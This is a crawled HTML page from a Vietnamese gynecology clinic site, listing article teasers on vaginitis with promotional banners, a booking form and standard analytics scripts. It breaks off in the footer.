

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/viem-am-dao.html
body_size: 8963
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Viêm âm đạo </title>
	<meta name="keywords" content=" Viêm âm đạo "/>
	<meta name="news_keywords" content=" Viêm âm đạo " />
	<meta name="description" content=" Viêm âm đạo "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/viem-am-dao.html " />
	<meta property="og:title" content=" Viêm âm đạo " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Viêm âm đạo " />
	<meta property="og:image" content="" />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1768670431">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1768670431">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1768670431" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1768670431" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
            <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1768618545" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1768619002" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>    </section>
		    <section id="breadcrumb">
        <div class="ctn">
            <div class="row">
                <div id="main" class="cxs12 cmd8 clg9">
                    <ol id="crumb">
                        <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li><i class="fa fa-angle-right"></i></li>
                        <li><a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><i class="fa fa-angle-right"></i></li>
                        <li><a>Vi&ecirc;m &acirc;m đạo</a></li>
                    </ol>
                    <ul id="l_posts">
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/viem-loet-am-dao-dau-hieu-cho-co-nen-xem-thuong.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21743393887.jpg" alt="Vi&ecirc;m lo&eacute;t &acirc;m đạo - Dấu hiệu chớ c&oacute; n&ecirc;n xem thường!">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/viem-loet-am-dao-dau-hieu-cho-co-nen-xem-thuong.html">Vi&ecirc;m lo&eacute;t &acirc;m đạo - Dấu hiệu chớ c&oacute; n&ecirc;n xem thường!</a></div>
                                <p>Viêm loét âm đạo là tình trạng tổn thương nghiêm trọng ở niêm mạc âm đạo do vi khuẩn, nấm, virus hoặc các bệnh lây...</p>
                                <div class="meta">
                                    <span class="view">4771</span>
                                    <span class="time">28-03-2025</span>
                                    <a href="https://khambenhphukhoa.net/viem-loet-am-dao-dau-hieu-cho-co-nen-xem-thuong.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/gia-chua-tri-viem-nhiem-am-dao-lieu-co-dat-nhu-ban-nghi.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21743403006.jpg" alt="Gi&aacute; chữa trị vi&ecirc;m nhiễm &acirc;m đạo liệu c&oacute; đắt như bạn nghĩ?">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/gia-chua-tri-viem-nhiem-am-dao-lieu-co-dat-nhu-ban-nghi.html">Gi&aacute; chữa trị vi&ecirc;m nhiễm &acirc;m đạo liệu c&oacute; đắt như bạn nghĩ?</a></div>
                                <p>Viêm nhiễm âm đạo là nỗi lo của nhiều chị em, không chỉ ảnh hưởng đến sức khỏe mà còn gây ra nhiều phiền toái...</p>
                                <div class="meta">
                                    <span class="view">5820</span>
                                    <span class="time">28-03-2025</span>
                                    <a href="https://khambenhphukhoa.net/gia-chua-tri-viem-nhiem-am-dao-lieu-co-dat-nhu-ban-nghi.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/trieu-chung-viem-am-dao-theo-tung-giai-doan-cap-tinh-va-man-tinh.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21692071867.jpg" alt="Triệu chứng vi&ecirc;m &acirc;m đạo theo từng giai đoạn cấp t&iacute;nh v&agrave; m&atilde;n t&iacute;nh">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/trieu-chung-viem-am-dao-theo-tung-giai-doan-cap-tinh-va-man-tinh.html">Triệu chứng vi&ecirc;m &acirc;m đạo theo từng giai đoạn cấp t&iacute;nh v&agrave; m&atilde;n t&iacute;nh</a></div>
                                <p>Với hơn 30 năm khám và chữa bệnh phụ khoa bác sĩ Giao Thị Kim Vân - phòng khám Đa khoa Quốc tế Cộng Đồng...</p>
                                <div class="meta">
                                    <span class="view">7328</span>
                                    <span class="time">15-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/trieu-chung-viem-am-dao-theo-tung-giai-doan-cap-tinh-va-man-tinh.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/nhung-sai-lam-trong-dieu-tri-viem-am-dao-ma-da-so-chi-em-mac-phai.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691810529.jpg" alt="Những sai lầm trong điều trị vi&ecirc;m &acirc;m đạo m&agrave; đa số chị em mắc phải">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/nhung-sai-lam-trong-dieu-tri-viem-am-dao-ma-da-so-chi-em-mac-phai.html">Những sai lầm trong điều trị vi&ecirc;m &acirc;m đạo m&agrave; đa số chị em mắc phải</a></div>
                                <p>Mặc dù là bệnh phụ khoa có 90% chị em mắc phải ở nhưng không phải ai cũng khám và điều trị viêm âm đạo...</p>
                                <div class="meta">
                                    <span class="view">3643</span>
                                    <span class="time">12-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/nhung-sai-lam-trong-dieu-tri-viem-am-dao-ma-da-so-chi-em-mac-phai.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/viem-am-dao-cap-can-dieu-tri-som-truoc-khi-bien-chung-nang.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691807552.jpg" alt="Vi&ecirc;m &acirc;m đạo cấp cần điều trị sớm trước khi biến chứng nặng">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/viem-am-dao-cap-can-dieu-tri-som-truoc-khi-bien-chung-nang.html">Vi&ecirc;m &acirc;m đạo cấp cần điều trị sớm trước khi biến chứng nặng</a></div>
                                <p>Số liệu thống kê cho thấy, tỷ lệ nữ giới được chẩn đoán viêm âm đạo cấp tính đang gia tăng đáng báo động. Đặc...</p>
                                <div class="meta">
                                    <span class="view">1243</span>
                                    <span class="time">11-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/viem-am-dao-cap-can-dieu-tri-som-truoc-khi-bien-chung-nang.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/bac-si-phu-khoa-30-nam-kinh-nghiem-chi-ra-nguyen-nhan-viem-am-dao-thuong-gap.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691747233.jpg" alt="B&aacute;c sĩ phụ khoa 30 năm kinh nghiệm chỉ ra nguy&ecirc;n nh&acirc;n vi&ecirc;m &acirc;m đạo thường gặp">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/bac-si-phu-khoa-30-nam-kinh-nghiem-chi-ra-nguyen-nhan-viem-am-dao-thuong-gap.html">B&aacute;c sĩ phụ khoa 30 năm kinh nghiệm chỉ ra nguy&ecirc;n nh&acirc;n vi&ecirc;m &acirc;m đạo thường gặp</a></div>
                                <p>Biết được những nguyên nhân gây viêm âm đạo là cách tốt nhất giúp phòng tránh căn bệnh này. Chị em thường dễ dàng nhận...</p>
                                <div class="meta">
                                    <span class="view">5499</span>
                                    <span class="time">11-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/bac-si-phu-khoa-30-nam-kinh-nghiem-chi-ra-nguyen-nhan-viem-am-dao-thuong-gap.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/tuyet-doi-khong-nen-chu-quan-khi-gap-hien-tuong-viem-am-dao.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691728154.jpg" alt="Tuyệt đối kh&ocirc;ng n&ecirc;n chủ quan khi gặp hiện tượng vi&ecirc;m &acirc;m đạo">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/tuyet-doi-khong-nen-chu-quan-khi-gap-hien-tuong-viem-am-dao.html">Tuyệt đối kh&ocirc;ng n&ecirc;n chủ quan khi gặp hiện tượng vi&ecirc;m &acirc;m đạo</a></div>
                                <p>Viêm âm đạo là hiện tượng không hiếm gặp ở chị em phụ nữ, tại Việt Nam có tới 90% chị em gặp phải hiện...</p>
                                <div class="meta">
                                    <span class="view">3592</span>
                                    <span class="time">11-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/tuyet-doi-khong-nen-chu-quan-khi-gap-hien-tuong-viem-am-dao.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691726473.jpg" alt="Nhiễm khuẩn &acirc;m đạo: Nguy&ecirc;n nh&acirc;n, dấu hiệu &amp; c&aacute;ch chữa hiệu quả">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html">Nhiễm khuẩn &acirc;m đạo: Nguy&ecirc;n nh&acirc;n, dấu hiệu &amp; c&aacute;ch chữa hiệu quả</a></div>
                                <p>Để giảm thiểu các yếu tố nguy cơ và hạn chế khả năng mắc bệnh do nhiễm khuẩn âm đạo, phụ nữ nên nắm rõ...</p>
                                <div class="meta">
                                    <span class="view">5456</span>
                                    <span class="time">11-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="img">
                                <a href="https://khambenhphukhoa.net/canh-bao-dau-hieu-viem-am-dao-bi-loet-can-luu-y.html">
                                                                        <img data-src="https://khambenhphukhoa.net/public/upload/news/thumb/21691722224.jpg" alt="Cảnh b&aacute;o dấu hiệu vi&ecirc;m &acirc;m đạo bị lo&eacute;t cần lưu &yacute;">
                                                                    </a>
                            </div>
                            <div class="text">
                                <div class="name"><a href="https://khambenhphukhoa.net/canh-bao-dau-hieu-viem-am-dao-bi-loet-can-luu-y.html">Cảnh b&aacute;o dấu hiệu vi&ecirc;m &acirc;m đạo bị lo&eacute;t cần lưu &yacute;</a></div>
                                <p>"Âm đạo bị loét khiến chị em cảm thấy đau rát vùng kín đặc biệt mỗi lần quan hệ tình dục hay đi tiểu, kèm...</p>
                                <div class="meta">
                                    <span class="view">5288</span>
                                    <span class="time">10-08-2023</span>
                                    <a href="https://khambenhphukhoa.net/canh-bao-dau-hieu-viem-am-dao-bi-loet-can-luu-y.html" class="rm">Xem thêm</a>
                                </div>
                            </div>
                        </li>
                                            </ul>
                    <ul class="pagination"><li class="disabled"><span>&laquo;</span></li> <li class="active"><span>1</span></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=2">2</a></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=3">3</a></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=4">4</a></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=5">5</a></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=6">6</a></li><li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=7">7</a></li> <li><a href="https://khambenhphukhoa.net/viem-am-dao.html/?page=2" rel="next">&raquo;</a></li></ul>
                </div>
                <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21521452832.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html" class="name">Điều trị bệnh giang mai ở nữ giới hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/dieu-tri-benh-giang-mai-o-nu-gioi-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/dia-chi-kham-chua-benh-viem-am-dao-o-dau-tot.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21528968659.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/dia-chi-kham-chua-benh-viem-am-dao-o-dau-tot.html" class="name">Địa chỉ kh&aacute;m chữa bệnh vi&ecirc;m &acirc;m đạo ở đ&acirc;u tốt ?</a>
                    <a href="https://khambenhphukhoa.net/dia-chi-kham-chua-benh-viem-am-dao-o-dau-tot.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/nhung-dieu-can-biet-ve-pha-thai.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21531896175.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/nhung-dieu-can-biet-ve-pha-thai.html" class="name">Những điều cần biết về ph&aacute; thai</a>
                    <a href="https://khambenhphukhoa.net/nhung-dieu-can-biet-ve-pha-thai.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21712821405.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html" class="name">C&ugrave;ng b&aacute;c sĩ chuy&ecirc;n khoa kiểm chứng 3 hiểu lầm về virus HPV</a>
                    <a href="https://khambenhphukhoa.net/cung-bac-si-chuyen-khoa-kiem-chung-3-hieu-lam-ve-virus-hpv.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/tat-tan-tat-ve-cat-moi-be-bang-cong-nghe-laser-co2-han-quoc.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21635387459.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/tat-tan-tat-ve-cat-moi-be-bang-cong-nghe-laser-co2-han-quoc.html" class="name">Tất tần tật về cắt m&ocirc;i b&eacute; bằng c&ocirc;ng nghệ Laser CO2 H&agrave;n Quốc&nbsp;</a>
                    <a href="https://khambenhphukhoa.net/tat-tan-tat-ve-cat-moi-be-bang-cong-nghe-laser-co2-han-quoc.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>            </div>
        </div>
    </section>
	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
